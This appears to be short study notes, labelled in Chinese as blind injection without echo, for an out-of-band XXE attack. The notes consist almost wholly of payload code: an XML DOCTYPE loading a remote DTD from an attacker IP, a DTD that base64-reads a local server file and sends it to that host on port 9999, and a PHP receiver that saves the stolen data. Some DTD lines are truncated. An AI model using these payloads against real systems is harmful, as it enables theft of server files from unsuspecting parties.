 无回显盲注
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://192.168.237.140/xxe/remote2.dtd">
%remote;%int;%send;
]>
remote2.dtd
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:
<!ENTITY % int "<!ENTITY &#37; send SYSTEM 'http://192.168.237.140:9999?p=%fil
remote.php
<?php
file_put_contents('1.txt',$_GET['data']);
?>